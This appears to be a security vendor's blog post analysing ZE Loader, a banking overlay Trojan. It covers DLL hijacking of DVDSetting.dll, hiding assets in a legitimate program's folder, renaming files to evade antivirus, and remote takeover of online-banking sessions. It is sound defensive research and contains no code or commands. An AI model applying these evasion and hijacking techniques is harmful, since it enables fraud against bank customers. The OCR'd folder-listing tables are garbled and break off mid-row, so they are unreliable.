### New ZE Loader Targets Online Banking Users

( security intelligence.com/posts/new-ze-loader-targets-online-banking/



#### Banking & Finance September 23, 2021

By Nir Somech co-authored by Chen Nahman 11 min read

IBM Trusteer closely follows developments in the financial cyber crime arena. Recently, we discovered a new remote overlay malware that is more persistent and more sophisticated than most current-day codes. In this post we will dive into the technical details of the sample we worked on and present ZE Loader's capabilities and features. The parts that differ from other malware of this kind are:

- · Installation of a backdoor to the victim's device
- · Remaining stealthy in the guise of legitimate software
- · Holding permanent assets on the victim's device
- Stealing user credentials.

Another aspect we examine here is the malware's algorithms used in the encryption of its resources and events. We will suggest some tactics to detect the presence of ZE Loader on infected devices to mitigate its potential impact.

#### **Overlay Malware Is an Enduring Threat**

Overlay malware is not a new threat, nor is it very sophisticated. Yet, this malware category, which typically spreads in Latin America, Spain and Portugal, is an enduring one. We keep seeing it used in attacks on online banking users in those regions, and its success fuels the interest of cyber criminals to continue using it.

In the case of ZE Loader, we did see some new features that push the typical boundaries of <u>overlay Trojans</u>. For example, most malware in this category does not keep assets on the infected device, but ZE Loader does. In most cases, this sort of malware does not go to the lengths of hiding its presence; its lifecycle is short and the effort is futile. ZE Loader does use some stealth tactics.

#### **Typical Attack Anatomy**

A remote overlay attack follows a rather familiar path. Once the user becomes infected — usually via malspam, phishing pages or malicious attachments — the malware is installed on the target device. In most cases, the malware begins monitoring browser window names for a targeted bank's site. It then goes into action upon access to a hard-coded list of entities. With the regional focus of this malware type, it mostly goes after local banks.

Once the user lands on a targeted website, the attacker is notified in real-time. The attacker can then take over the device remotely using the remote access feature. As the victim accesses their online banking account, the attacker can see their activity and choose a time to interject. To trick users into divulging authentication codes or other personal data, attackers display full-screen overlay images that keep the victim from continuing the banking session. In the background, the attacker initiates a fraudulent money transfer from the compromised account and leverages the victim's presence in real-time to obtain the required information to complete it.

It's not an automated fraud scheme, but it is one that keeps working in certain parts of the world, which makes it a risk that banks must continue to reckon with.



Figure 1: Remote overlay Trojan: Typical kill chain (source: IBM Trusteer)

#### ZE Loader's Execution and Post-Infection Behavior

ZE Loader hides as part of legitimate software by performing a dynamic link library (DLL) hijacking. Using a malicious DLL instead of the original one, it replaces a DLL named DVDSetting.dll.

In a recent campaign we analyzed, the attackers were using several payload options to infect the victim's device. These payloads' folders contained binary files from legitimate applications. Once executed, the seemingly benign applications would load the malware's malicious DLL.

ZE Loader keeps its assets, such as fake images and files it runs, in a legitimate software's folder as shown below.

| JDK_SDK                                                       | 4/12/2021 3:19 AM   | File folder            |            |
|---------------------------------------------------------------|---------------------|------------------------|------------|
| 🗟 BugSplat.dll                                                | 8/7/2020 4:07 PM    | Application extension  | 297 KB     |
| BugSplatRc.dll                                                | 8/7/2020 4:07 PM    | Application extension  | 63 KB      |
| 🗟 cdid3.dll                                                   | 9/21/2020 1:33 PM   | Application extension  | 691 KB     |
| COMSupport.dll                                                | 8/7/2020 4:07 PM    | Application extension  | 60 KB      |
| CrashReport                                                   | 8/7/2020 4:07 PM    | Configuration settings | 1 KB       |
| a crDrag                                                      | 8/7/2020 4:07 PM    | Cursor                 | 5 KB       |
| 🚡 crinsert                                                    | 8/7/2020 4:07 PM    | Cursor                 | 5 KB       |
| 👌 crMeger                                                     | 8/7/2020 4:07 PM    | Cursor                 | 5 KB       |
| Customization                                                 | 10/8/2020 5:46 AM   | XML Document           | 28 KB      |
| DVDCreator                                                    | 10/16/2020 12:52 PM | Configuration settings | 1 KB       |
| S DVDSetting.dll                                              | 1/26/2021 3:16 AM   | Application extension  | 588,805 KB |
| External.tlb                                                  | 8/7/2020 4:07 PM    | TLB File               | 2 KB       |
| A Host                                                        | 1/17/2021 11:51 AM  | Corel Writing Tools    | 1 KB       |
| I1i4M0d6N8C3a7t9C0j8N8l6l6w3f0v7A4Y1m0Z2k7Q7E6x3P0F3a5P0o4u6_ | 11/2/2020 1:54 PM   | Application            | 4,460 KB   |
| I1i4M0d6N8C3a7t9C0j8N8l6l6w3f0v7A4Y1m0Z2k7Q7E6x3P0F3a5P0o4u6_ | 1/27/2021 4:38 PM   | Configuration settings | 1 KB       |
| IsCon.tlb                                                     | 1/26/2021 3:33 PM   | TLB File               | 1 KB       |
| macoscom                                                      | 8/7/2020 4:07 PM    | XML Document           | 4 KB       |
| NLEResource.dll                                               | 8/7/2020 4:07 PM    | Application extension  | 167 KB     |
| NLEService.dll                                                | 8/7/2020 4:07 PM    | Application extension  | 289 KB     |
| NLETransitionMgr.dll                                          | 8/7/2020 4:07 PM    | Application extension  | 125 KB     |
| operationB                                                    | 1/20/2021 2:19 PM   | File                   | 973 KB     |
| procSettings                                                  | 1/26/2021 3:32 PM   | File                   | 1,868 KB   |
| procSettings                                                  | 8/7/2020 4:07 PM    | XML Document           | 1 KB       |
| product                                                       | 8/28/2020 12:58 PM  | lcon                   | 6 KB       |
| toolbox                                                       | 8/7/2020 4:07 PM    | Configuration settings | 1 KB       |
| TransitionConfig                                              | 8/7/2020 4:07 PM    | WordPerfect 2020 M     | 7 KB       |
| WS_ImageProc.dll                                              | 8/7/2020 4:07 PM    | Application extension  | 222 KB     |
| WS_log.dll                                                    | 8/7/2020 4:07 PM    | Application extension  | 219 KB     |
| WsBurn.dll                                                    | 8/7/2020 4:07 PM    | Application extension  | 2,446 KB   |
| WSMHook.dll                                                   | 8/7/2020 4:07 PM    | Application extension  | 89 KB      |
| WSUItilities dll                                              | 8/7/2020 A-07 DM    | Application extension  | 192 KB     |

Figure 2: ZE Loader's malicious elements hidden inside a legitimate program's folder

The malicious files being fetched from such folders are:

| File/ DLL name | Туре   | Purpose                                                     |
|----------------|--------|-------------------------------------------------------------|
| JDK_SDK        | Folder | Contains all the images the malware uses in encrypted form. |

| File/ DLL name   | Туре            | Purpose                                                                                              |
|------------------|-----------------|----------------------------------------------------------------------------------------------------|
| DVDSettings.dll  | A Dephi<br>DLL  | Decrypts and loads relevant components of the malware to run it.                                     |
| operation.dll    | A Dephi<br>DLL  | Responsible for installing and running remote desktop protocol (RDP) service on the infected device. |
| procSettings.dll | A Delphi<br>DLL | Contains the main logic of the attack.                                                               |
| Host             |                 | Contains malware's settings in encrypted form.                                                       |
| isCon.tlb        |                 | Contains malware's settings in encrypted form.                                                       |

To evade any antivirus which might detect some of its resources, the ZE Loader changes its names or file extensions. For example:

#### IsName.name will change to

#### $c0V3I3A9R0P4b9w1c7q3W7M6u4A2d9Z5B9Q2F4T2A0T2h7U9M8T6p8M6r3H4\_.exe$

| Share with v       New folder         Name       Date modified       Type       Size         Name       10/11/2013 1:21 PM       Application extens       1,474 KB         @ avformat.dll       10/11/2013 1:21 PM       Application extens       588,512 KB         @ avformat.dll       11/20/2013 10:49 AM       Rich Text Docume       72 KB         Etala_cx_de       4/15/2013 10:49 AM       Rich Text Docume       72 KB         Etala_cx_fr       11/22/2014 617 AM       Rich Text Docume       72 KB         Etala_cx_fr       11/22/2014 617 AM       Rich Text Docume       78 KB         Etala_cx_fr       11/22/2014 617 AM       Rich Text Docume       78 KB         Etala_cx_fr       11/22/2014 412 AM       Rich Text Docume                                                                                                    | n 🕨 down 🕨 E613q8h5P9X1O2j2q7N0 | ) 🕨                |                    |            | HEALTH > PCHEALTH >                |                    |                    |   |
|----------------------------------------------------------------------------------------------------|---------------------------------|--------------------|--------------------|------------|------------------------------------|--------------------|--------------------|---|
| Name         Date modified         Type         Size         Name         Date modified         Type           @ avformat.dll         10/11/2013 121 PM         Application extens         588,512 KB         D/DK_SDK         1/29/2021 92.6 AM         File folder           @ avuil.dll         1/28/2021 541 PM         Application extens         588,512 KB         M woformat.dll         10/11/2013 221 PM         Application extens           E Gula_cc_en         1/22/2014 617 AM         Rich Tet Docume         72 KB         M woformat.dll         12/2/2013 10.49 AM         Rich Tet Docume         78 KB           E Gula_cc_es         4/15/2013 10.49 AM         Rich Tet Docume         78 KB         Gula_cc_en         12/2/2014 717 AM         Rich Tet Docume           E Gula_cc_it         1/22/2014 412 AM         Rich Tet Docume         76 KB         Gula_cc_es         4/15/2013 11.49 AM         Rich Tet Docume           E Gula_cc_it         1/27/201 11.41 AM         Rich Tet Docume         65 KB         E Gula_cc_it         1/27/2014 11.44 AM         Rich Tet Docume           I hotory         2/21/2014 122 PM         Tet Docume                                                                                                    | rary 🔻 Share with 👻 New fol     | der                |                    |            | Share with 🔻 New folder            |                    |                    |   |
| Name         Support         Support                                                                                                    | Name                            | Date modified      | Туре               | Size       | Name                               | Date modified      | Туре               | 5 |
| Partiliali         1/28/2021 541 PM         Application extens         588,512 K8         Participation extens         588,512 K8         Participation extens         Application extens         Application extens                                                                                                    | 🚳 avformat.dll                  | 10/11/2013 1:21 PM | Application extens | 1,474 KB   | JDK SDK                            | 1/29/2021 9:26 AM  | File folder        |   |
| Eblac.c.de         4/15/2013 1049 AM         Rich Tet Docume         72 K8         Particitant         Application externa           E blac.c.de         1/2/2/016 417 AM         Rich Tet Docume         67 K8         Vol38369Pb46v127g3V7M6u42d22S.         2/2/2/016 417 AM         Application externa           E bla.c.de         4/15/2013 1048 AM         Rich Tet Docume         72 K8         Vol38369Pb46v127g3V7M6u42d22S.         2/2/2/014 417 AM         Rich Tet Docume           E bla.c.de         4/15/2013 1049 AM         Rich Tet Docume         72 K8         Eula.c.de         4/15/2013 1149 AM         Rich Tet Docume           E bla.c.de         1/2/2/014 715 AM         Rich Tet Docume         76 K8         Eula.c.de         4/15/2013 1149 AM         Rich Tet Docume           F bla.c.dpl         4/15/2013 1049 AM         Rich Tet Docume         76 K8         Eula.c.dt         1/2/2/2/14 717 AM         Rich Tet Docume           I history         2/1/2/014 125 PM         Tet Document         88 K8         Eula.c.dt         1/2/2/2/14 815 AM         Rich Tet Docume           I bcontib         1/2/2/2/14 21 PM         NAME File         23/32 K8         Initory         2/1/2/04 22 FM         Tot Document           I bcontib         1/2/2/2/14 21 PM         NAME File         23/32 K8         Initory </td <td>avutil.dll</td> <td>1/28/2021 5:41 PM</td> <td>Application extens</td> <td>588,512 KB</td> <td>lavformat.dll</td> <td>10/11/2013 2:21 PM</td> <td>Application extens</td> <td></td> | avutil.dll                      | 1/28/2021 5:41 PM  | Application extens | 588,512 KB | lavformat.dll                      | 10/11/2013 2:21 PM | Application extens |   |
| ■       1/22/2014 617 AM       Rich Test Docume       87 K8       ▼ 0/3/3/2480P44b9/167gW7h6u42d325.       2/24/2014 220 PM       Application         ■       eula_cx_ce       4/15/2013 1048 AM       Rich Test Docume       88 K8       ■       Eula_cx_de       4/15/2013 1149 AM       Rich Test Docume         ■       Eula_cx_ft       1/22/2014 417 AM       Rich Test Docume       76 K8       ■       Eula_cx_et       4/15/2013 1148 AM       Rich Test Docume         ■       Eula_cx_pl       4/15/2013 1049 AM       Rich Test Docume       65 K8       ■       Eula_cx_et       4/15/2013 1148 AM       Rich Test Docume         ■       hitory       2/21/2014 125 PM       Test Docume       65 K8       ■       Eula_cx_ft       1/22/2014 717 AM       Rich Test Docume         ■       hitory       2/21/2014 125 PM       Test Docume       65 K8       ■       Eula_cx_ft       1/23/2014 813 AM       Rich Test Docume         ■       history       2/21/2014 123 PM       Nich Test Docume       65 K8       ■       Eula_cx_ft       1/23/2014 813 AM       Rich Test Docume         ■       history       2/21/2014 225 PM       Test Docume       6475 K8       ■       history       2/21/2014 225 PM       Test Document                                                                                                    | Eula_cx_de                      | 4/15/2013 10:49 AM | Rich Text Docume   | 72 KB      | avutil.dll                         | 1/28/2021 6:41 PM  | Application extens |   |
| ■ eula_cx_es       4/15/2013 10:48 AM       Rich Text Docume       88 KB       ■ Eula_cx_et       4/15/2013 11:49 AM       Rich Text Docume         ■ Eula_cx_et       1/22/2014 617 AM       Rich Text Docume       72 KB       ■ Eula_cx_en       1/22/2014 713 AM       Rich Text Docume         ■ Eula_cx_et       1/22/2014 713 AM       Rich Text Docume       76 KB       ■ Eula_cx_et       4/15/2013 11:49 AM       Rich Text Docume         ■ biotoy       2/21/2014 125 AM       Rich Text Docume       65 KB       ■ Eula_cx_et       1/22/2014 713 AM       Rich Text Docume         ■ hiotoy       2/21/2014 125 PM       Text Document       88 KB       ■ Eula_cx_et       1/22/2014 717 AM       Rich Text Docume         ■ hiotoy       2/21/2014 125 PM       Text Document       88 KB       ■ Eula_cx_et       1/22/2014 225 PM       Rich Text Documen         ■ bloc.ntb       1/27/2021 1051 AM       HST File       1 KB       ■ history       2/21/2014 225 PM       Text Document         ■ bloc.ntb       1/27/2021 1051 AM       HST File       1 KB       ■ history       2/21/2014 225 PM       Text Document                                                                                                    | 🗄 Eula_cx_en                    | 1/22/2014 6:17 AM  | Rich Text Docume   | 87 KB      | X c0V3I3A9R0P4b9w1c7q3W7M6u4A2d9Z5 | 2/24/2014 2:20 PM  | Application        |   |
| Bitlag.cc,fr         1/22/2014 617 AM         Rich Text Docume         72 K8         Bitlag.cc,en         1/22/2014 717 AM         Rich Text Docume           Bitlag.cc,ti         1/22/2014 713 FAM         Rich Text Docume         76 K8         Bitlag.cc,en         415/2013 1148 AM         Rich Text Docume           Bitlag.cc,pl         1/22/2014 713 FAM         Rich Text Docume         76 K8         Bitlag.cc,fi         1/22/2014 717 AM         Rich Text Docume           Initory         2/21/2014 125 PM         Text Docume         76 K8         Bitlag.cc,fi         1/22/2014 815 AM         Rich Text Docume           Intory         2/21/2014 125 PM         Text Document         88 K8         Bitlag.cc,pl         4/15/2013 1149 AM         Rich Text Document           IsCon.thb         1/27/2021 14:40 M         HST File         1 K8         Bitlag.cc,pl         4/15/2013 1149 AM         Rich Text Document           IsCon.thb         1/27/2021 14:32 M         TIS File         1 K8         Bitlag.cc,pl         4/15/2013 1149 AM         Rich Text Document                                                                                                    | 🖹 eula_cx_es                    | 4/15/2013 10:48 AM | Rich Text Docume   | 88 KB      | Eula_cx_de                         | 4/15/2013 11:49 AM | Rich Text Docume   |   |
| E bula_oc_it         1/23/2014 7.15 AM         Rich Text Docume         76 K8         Beula_oc_es         4/15/2013 11:48 AM         Rich Text Docume           E bula_oc_ft         1/22/2014 7.15 AM         Rich Text Docume         65 K8         E bula_oc_ft         1/22/2014 7.13 AM         Rich Text Docume           history         2/21/2014 1.25 PM         Text Document         65 K8         E bula_oc_ft         1/22/2014 1.25 AM         Rich Text Docume           hot.ht         1/27/2011 h51 AM         HST File         1 K8         E bula_oc_ft         1/27/2013 11:49 AM         Rich Text Docume           bContb         1/29/2021 h51 AM         HST File         1 K8         history         2/21/2014 225 PM         Text Document           DK_SOK         1/29/2021 h53 PM         NAME File         2.8932 K8         Hot.ht         1/27/2021 h51 AM         HST File           DK_SOK         1/28/2021 835 PM         Shortcut         1 K8         Elon         1/27/2021 h51 AM         HST File           g Ibc_SOK         1/28/2021 833 AM         File         1 X8         Elon         1/27/2021 h33 AM         File         1/8           g Ibc_SOL         1/28/2021 833 AM         File         1 X8         Elon         1/28/2021 935 PM         Shortcut                                                                                                    | Eula_cx_fr                      | 1/22/2014 6:17 AM  | Rich Text Docume   | 72 KB      | Eula_cx_en                         | 1/22/2014 7:17 AM  | Rich Text Docume   |   |
| Bit         Eula_ccpl         4/15/2013 10/49 AM         Rich Text Documen         65 K8         Bit         Eula_cc,fr         1/22/2014 717 AM         Rich Text Documen           hitory         2/21/2014 125 PM         Text Document         88 K8         Eula_cc,it         1/23/2014 813 AM         Rich Text Documen           hotory         1/17/2021 1051 AM         HST File         1 K8         Eula_cc,it         1/23/201 4215 PM         Rich Text Documen           biCon.tbt         1/29/2021 144 AM         HST File         1 K8         Initory         2/21/2014 225 PM         Text Document           biSome.name         2/24/2014 120 PM         NAME File         23.932 K8         Initory         2/21/2014 225 PM         Text Document           JDK_SDK         1/7/2021 229 PM         WinRAR ZIP archive         6,475 K8         Endo         1/27/2021 325 PM         Shortcut           glpl-2.1         4/15/2013 10/49 AM         Text Document         27 K8         Engo         1/28/201 935 PM         Shortcut           grpl-2.1         4/15/2013 10/49 AM         File         1,373 K8         Engo         1/28/201 935 PM         Shortcut           Grtafage         1/29/2021 333 AM         File         1,373 K8         Emplates         1/28/201 935 PM         Shortcut                                                                                                    | Eula_cx_it                      | 1/23/2014 7:15 AM  | Rich Text Docume   | 76 KB      | ieula_cx_es                        | 4/15/2013 11:48 AM | Rich Text Docume   |   |
| history         2/21/2014 1:25 PM         Text Document         88 K8         ■ Eule_ccit         1/23/2014 815 AM         Rich Text Documen.           Hots.htt         1/17/2021 1051 AM         HST File         1.K8         ■ Hots.ht         4/15/2013 1149 AM         Rich Text Documen           Is Bornename         2/24/2014 1:20 PM         NAME File         2.892 K8         ■ Hots.ht         1/17/2021 1:25 PM         File         1.K8         ■ Hots.ht         1/17/2021 1:24 PM         NAME File         2.932 K8         ■ Hots.ht         1/17/2021 1:25 PM         HST File         1.K8         ■ Hots.ht         1/17/2021 1:25 PM         HST File           BLang         1/28/2021 843 FM         Nontcut         1.K8         ● IfsContib         1/27/2021 8:35 PM         Nontcut           Igpl-2.1         4/15/2013 10:49 AM         Text Document         27 K8         ● Incofettings         1/28/2021 9:35 PM         Nontcut           Igpl-2.1         4/15/2013 10:49 AM         File         1.373 K8         ● Incofettings         1/28/201 9:35 PM         Nontcut           Templates         1/28/2021 8:35 PM         Nontcut         1.K8         ● Intelps         1/28/2021 9:35 PM         Nontcut           windmodull         4/15/2013 10:48 AM         Application extens                                                                                                    | Eula_cx_pl                      | 4/15/2013 10:49 AM | Rich Text Docume   | 65 KB      | Eula_cx_fr                         | 1/22/2014 7:17 AM  | Rich Text Docume   |   |
| Image: Host.hat       1/17/2021 10:51 AM       HST File       1 K8       Image: Host.hat       4/15/2013 11:49 AM       Rich Ted Document.         IsContib       1/29/2021 1:44 AM       TLB File       1 K8       Imitory       2/21/2014 2:25 PM       Ted Document.         IsContib       2/24/2014 1:20 PM       NAME File       23.932 K8       Imitory       2/21/2014 2:25 PM       Ted Document.         IsContib       1/27/2021 2:35 PM       NinARA ZIP archive       6.475 K8       IsContib       1/27/2021 8:27 PM       TIB File         Islame.name       1/28/2021 8:35 PM       Shortcut       1 K8       Islame.name       1/28/2021 8:37 PM       Shortcut       Ted Document       27 K8       Islgp!-2.1       4/15/2013 1:49 AM       Ted Document         Ipro5       1/28/2021 8:35 PM       Shortcut       1 K8       Islgp!-2.1       4/15/2013 1:49 AM       Ted Document         Imitory       1/28/2021 8:35 PM       File       1.737 K8       Imitory       4/15/2013 1:48 AM       Bitmap image         Imitory       4/15/2013 10:48 AM       Bitmap image       352 K8       Imitory       4/15/2013 1:48 AM       Bitmap image         Imitory       4/15/2013 10:48 AM       Application extens                                                                                                    | history                         | 2/21/2014 1:25 PM  | Text Document      | 88 KB      | Eula_cx_it                         | 1/23/2014 8:15 AM  | Rich Text Docume   |   |
| Instant         1/29/2021 1:44 AM         TLB File         1/KB         Initiation         222/2014 2:25 PM         Tent Document           IbK_SOK         2/24/2014 1:20 PM         NAME File         23.932 KB         Initiation         1/27/2021 1:51 AM         HST File           JDK_SOK         1/7/2021 2:29 PM         WinRAR ZIP archive         6,475 KB         Information         1/27/2021 2:29 PM         HST File           JDK_SOK         1/7/2021 2:29 PM         WinRAR ZIP archive         6,475 KB         Information         1/27/2021 2:32 PM         HST File           JDK_SOK         1/7/2021 2:39 PM         KinRAR ZIP archive         6,475 KB         Information         1/28/2021 9:35 PM         Shortcut           JproSettings         1/28/2021 8:33 PM         Tent Document         27 KB         Information         1/28/2021 9:35 PM         Shortcut           Tenplets         1/28/2021 8:35 PM         Shortcut         1 KB         Image         352 KB         Image         1/28/2021 9:35 PM         Shortcut           Virialpay         4/15/2013 10:48 AM         Application extens         619 KB         wprof-Wnudil         4/15/2013 11:48 AM         Application extens           WMWADVD.DLL         4/15/2013 10:48 AM         Application extens         387 KB         Wmadmoddil                                                                                                    | Host.hst                        | 1/17/2021 10:51 AM | HST File           | 1 KB       | 🚔 Eula_cx_pl                       | 4/15/2013 11:49 AM | Rich Text Docume   |   |
| Iskame.name         2/24/2014 1:20 PM         NAME File         23,932 KB         Hotchst         1/17/2021 1:151 AM         HST File           IDK_SDK         1/7/2021 2:39 PM         WinRAR ZIP archive         6,475 KB         IsContb         1/27/2021 8:27 PM         TLB File           Ipp_521         4/15/2013 10:49 AM         Tet Document         27 KB         Igpl-21         4/15/2013 10:49 AM         Tet Document           procSettings         1/28/2021 8:35 PM         Shortcut         1 KB         Impletes         1/28/2021 9:35 PM         Shortcut           impletes         1/28/2021 8:35 PM         Shortcut         1 KB         Impletes         1/28/2021 9:35 PM         Shortcut           impletes         1/28/2021 8:35 PM         Shortcut         1 KB         Impletes         1/28/2021 9:35 PM         Shortcut           unin0000.det         1/28/2021 8:35 PM         DAT File         1 26 KB         impletes         1/28/2021 9:35 PM         Shortcut           wmodmod.dll         4/15/2013 10:48 AM         Application extens         619 KB         wmadmod.dll         4/15/2013 11:48 AM         Application extens           wmodmod.dll         4/15/2013 10:48 AM         Application extens         190 KB         Wmadmod.dll         4/15/2013 11:48 AM         Application extens </td <td>IsCon.tlb</td> <td>1/29/2021 1:44 AM</td> <td>TLB File</td> <td>1 KB</td> <td>iii history</td> <td>2/21/2014 2:25 PM</td> <td>Text Document</td> <td></td>                                     | IsCon.tlb                       | 1/29/2021 1:44 AM  | TLB File           | 1 KB       | iii history                        | 2/21/2014 2:25 PM  | Text Document      |   |
| DK_SDK         1/7/2021 229 PM         WinRAR ZIP archive         6,475 KB         IsContib         1/27/2021 8:27 PM         TLB File           J Lag         1/28/2021 8:35 PM         Shortcut         1 KB         Iscontib         1/28/2021 8:35 PM         Shortcut         1 KB         Iscontib         1/28/2021 8:35 PM         Shortcut         1 KB         Iscontib         1/28/2021 8:33 PM         Shortcut         1 KB         Iscontib         1/28/2021 8:33 PM         Shortcut         Iscontib         1/28/2021 8:33 PM         Shortcut         Iscontib         1/28/2021 8:33 PM         File         1/28/2021 8:33 PM         File         1/28/2021 8:33 PM         Shortcut         Iscontib         Iscontib         1/28/2021 8:33 PM         Shortcut         Iscontib         Iscontib         1/28/2021 8:33 PM         Shortcut         Iscontib         Iscontib         1/28/2021 8:33 PM         Shortcut         Iscontib         Iscontib         1/28/2021 8:35 PM         Shortcut         Iscontib         Iscontib         1/28/2021 8:35 PM         Shortcut         Iscontib         Iscontib         1/28/2021 8:35 PM         Shortcut         Iscontib         Iscontib         1/28/2021 8:35 PM         Shortcut         Iscontib         Iscontib         1/28/2021 8:35 PM         Shortcut         Iscontib         Iscontcut         Iscontcut         Iscont                                                                                                    | IsName.name                     | 2/24/2014 1:20 PM  | NAME File          | 23,932 KB  | Host.hst                           | 1/17/2021 11:51 AM | HST File           |   |
| Itag         1/28/2021 8:35 PM         Shortcut         1 KB         Comparing the system         Shortcut         Shortcut                                                                                                    | JDK_SDK                         | 1/7/2021 2:29 PM   | WinRAR ZIP archive | 6,475 KB   | 📄 IsCon.tlb                        | 1/27/2021 8:27 PM  | TLB File           |   |
| Igp-2.1         4/15/2013 10.49 AM         Text Document         27 K8         Igp-2.1         4/15/2013 11.49 AM         Text Document           Ipp-2.1         1/26/2012 333 AM         File         1,373 K8         IprocEstings         1/29/2012 433 AM         File           Itemplates         1/28/2012 835 PM         Shortcut         1 K8         Itemplates         1/28/2012 935 FM         Shortcut           unina000.dst         1/28/2012 935 PM         Shortcut         1 K8         Itelpay         4/15/2013 11.48 AM         Bitmap image           unina000.dst         1/28/2012 935 PM         DAT File         1 26 K8         unina00.dst         1/28/2012 935 PM         DAT File           wp7vfw.dll         4/15/2013 10.48 AM         Application extens         619 K8         Wmadmod.dll         4/15/2013 11.48 AM         Application extens           wmadmod.dll         4/15/2013 10.48 AM         Application extens         619 K8         Wmadmod.dll         4/15/2013 11.48 AM         Application extens           WMVADVD.DLL         4/15/2013 10.48 AM         Application extens         1190 K8         Wmadmod.dll         4/15/2013 11.48 AM         Application extens           WMVADVD.DLL         4/15/2013 10.48 AM         Application extens         1190 K8         Wmadmod.dll         4/15/2013                                                                                                    | Lang                            | 1/28/2021 8:35 PM  | Shortcut           | 1 KB       | 🚵 Lang                             | 1/28/2021 9:35 PM  | Shortcut           |   |
| procSettings         1/29/2021 3:33 AM         File         1,373 KB         procSettings         1/29/2021 4:33 AM         File           Templates         1/28/2021 8:35 PM         Short.ut         1 KB         Templates         1/28/2021 9:35 PM         Short.ut           Trialpay         4/15/2013 10:48 AM         Bitmap image         352 KB         unins000.dat         1/28/2021 9:35 PM         AT File           unins000.dat         1/28/2021 9:35 PM         AT File         126 KB         unins000.dat         1/28/2021 9:35 PM         AT File           vp7/vfw.dll         4/15/2013 10:48 AM         Application extens         619 KB         vp7/vfw.dll         4/15/2013 11:48 AM         Application extens           wmedmod.dll         4/15/2013 10:48 AM         Application extens         387 KB         wmedmod.dll         4/15/2013 11:48 AM         Application extens           wmedmod.dll         4/15/2013 10:48 AM         Application extens         180 KB         wmedmod.dll         4/15/2013 11:48 AM         Application extens           wmedmod.dll         4/15/2013 10:48 AM         Application extens         180 KB         wmedmod.dll         4/15/2013 11:48 AM         Application extens           wmedmod.dll         4/15/2013 10:48 AM         Application extens  